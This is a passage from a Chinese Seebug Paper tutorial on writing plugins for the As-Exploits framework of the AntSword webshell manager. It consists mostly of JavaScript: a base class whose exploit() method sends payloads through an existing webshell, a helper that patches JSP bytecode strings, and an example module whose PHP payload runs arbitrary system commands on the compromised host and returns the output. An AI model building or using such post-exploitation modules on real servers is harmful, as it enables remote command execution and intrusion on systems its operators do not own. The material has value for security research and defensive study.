  getArgs() {   //所有表单参数要形成一个字典
    return {};
  }
  //执行
  exploit() {   // exploit!
    console.log("exploit!");
    self.core = this.top.core;
    let args = this.getArgs();  //获取参数
    let payload = this.genPayload(args);    //拼接,生成payload
    self.core
      .request({
        _: payload, //发送payload
      })
      .then((_ret) => {
        let res = antSword.unxss(_ret["text"], false);  //过滤xss
        if (res === "") {
          res = "output is empty.";
        }
        this.editor.session.setValue(res);  //回显内容到输出结果
        this.editor.setReadOnly(true);
        toastr.success(LANG["success"], LANG_T["success"]);
      })
      .catch((e) => {
        console.log(e);
        toastr.error(JSON.stringify(e), "Error");
      });
  }
  setName(name) {
    this.name = name;   //每个模块实例化之后要有个唯一的名字
  }
  createLayout(tabbar) {    //创建tab,总布局
    tabbar.addTab(this.name, LANG["core"][this.name]["title"]);
    let tab = tabbar.cells(this.name);
    this.tab = tab;
    if (this.name == "base_info") { //把基本信息设为首页
      tab.setActive();
    }
    let layout = tab.attachLayout("2E");
    this.layout = layout;
    let cellA = layout.cells("a");
    this.cellA=cellA;
    cellA.hideHeader();
    let cellB = layout.cells("b");
    cellB.setText(LANG["result_title"]);
    this.cellB=cellB;
    this.createEditor(cellB);
    this.createToolbar(cellA);
    this.createForm(cellA);
  }
  createEditor(cell) {  //输出结果默认是编辑器的格式,方便复制
    this.editor = null;
    // 初始化编辑器
    this.editor = ace.edit(cell.cell.lastChild);
    this.editor.$blockScrolling = Infinity;
    this.editor.setTheme("ace/theme/tomorrow");
    // this.editor.session.setMode(`ace/mode/html`);
    this.editor.session.setUseWrapMode(true);
    this.editor.session.setWrapLimitRange(null, null);

    this.editor.setOptions({
      fontSize: "14px",
      enableBasicAutocompletion: true,
      enableSnippets: true,
      enableLiveAutocompletion: true,
    });
    // 编辑器快捷键
    this.editor.commands.addCommand({
      name: "import",
      bindKey: {
        win: "Ctrl-S",
        mac: "Command-S",
      },
      exec: () => {
        // this.toolbar.callEvent("onClick", ["import"]);
      },
    });
    const inter = setInterval(this.editor.resize.bind(this.editor), 200);
    this.win.win.attachEvent("onClose", () => {
      clearInterval(inter);
      return true;
    });
  }
  createForm(cell) {
    //edit your code
  }
  createToolbar(cell) { // 初始化exploit按钮,监听onClick事件
    let self = this;
    let toolbar = cell.attachToolbar();
    toolbar.attachEvent("onClick", function (id) {
      try {
        self.exploit();
      } catch (e) {
        toastr.error(JSON.stringify(e), LANG_T['error']);
      }
    });
    toolbar.loadStruct(
      '<toolbar><item type="button" id="exploit" text="exploit" title="" /></toolbar>',
      function () {}
    );
    if(this.precheck()==false){ //如果precheck不通过,按钮将变成灰色。
      toolbar.disableItem('exploit');
    }
    this.toolbar=toolbar;
  }

  replaceClassStringVar(b64code, oldvar, newvar) {  //字节码修改函数
    let code = Buffer.from(b64code, "base64");
    let hexcode = code.toString("hex");
    let hexoldvar = Buffer.from(oldvar).toString("hex");
    let oldpos = hexcode.indexOf(hexoldvar);
    if (oldpos > -1) {
      let newlength = this.decimalToHex(newvar.length, 4);
      let retcode = `${hexcode.slice(0, oldpos - 4)}${newlength}${Buffer.from(
        newvar
      ).toString("hex")}${hexcode.slice(oldpos + hexoldvar.length)}`;
      return Buffer.from(retcode, "hex").toString("base64");
    }
    // console.log('nonono')
    return b64code;
  }

  decimalToHex(d, padding) {
    let hex = Number(d).toString(16);
    padding =
      typeof padding === "undefined" || padding === null
        ? (padding = 2)
        : padding;
    while (hex.length < padding) {
      hex = "0" + hex;
    }
    return hex;
  }
  safeHTML(cell, html = "", sandbox = "") {     //当渲染html时一定要用此函数处理,否则可能会产生rce
    let _html = Buffer.from(html).toString("base64");
    // https://developer.mozilla.org/en-US/docs/Web/HTML/Element/iframe#attr-sandbox
    let _iframe = `<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
      <iframe
        sandbox="${sandbox}"
        src="data:text/html;base64,${_html}"
        style="width:100%;height:100%;border:0;padding:0;margin:0;">
      </iframe>
    `;
    cell.attachHTMLString(_iframe);
    return this;
  }
}

module.exports = Base;
简单的例子
举一个简单的例子,执行系统命令并获取回显。

首先给插件起个炫酷的名字叫test,加入到根目录index.js的Modules里面。


然后在language\zh.js中增加对应的标签名字:测试。
接着新增一个test目录,这里的目录名称要与模块的名称一致,里面放两个文件:index.js跟payload.js。

在index.js中主要写逻辑处理部分,payload.js里面只放payload。
payload.js
默认的payload叫default。payload中把参数部分用一个特殊的名字标记出来,叫做 test_command 。
JSP类型同理,放base64格式的字节码。
module.exports={
    php:{
        default:`system("test_command");`
    },
    jsp:{
        default:``
    }

};
index.js
因为例子中需要额外的参数,所以要重写父类的createForm函数跟getArgs函数,把表单中获取到的test_command放入args里面。
"use strict";

const Base = require("../base");
class Test extends Base {
  createForm(cell) {
    var str = [
      {
        type: "input",
        name: "test_command",
        label: "执行命令",
        labelWidth: 150,
        labelAlign:"center",
        inputWidth: 200,
      },
    ];
    var form = cell.attachForm(str);
    this.form = form;
  }
  getArgs() {
    let args = {};
    this.payloadtype = "default";
    args["test_command"] = this.form.getItemValue("test_command");
    return args;
  }
}
module.exports = Test;
运行结果

重启蚁剑后再打开插件就可以使用我们的新模块了,是不是很简单?
最后
目前payload主要来自冰蝎跟哥斯拉,向前辈们致敬!
框架的优势就在于看到其他同类工具的比较好的功能可以迅速白嫖。这个功能不错,下一秒就是我的了.jpg
项目地址:https://github.com/yzddmr6/As-Exploits
 本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1565/
如有侵权请联系:admin#unsafe.sh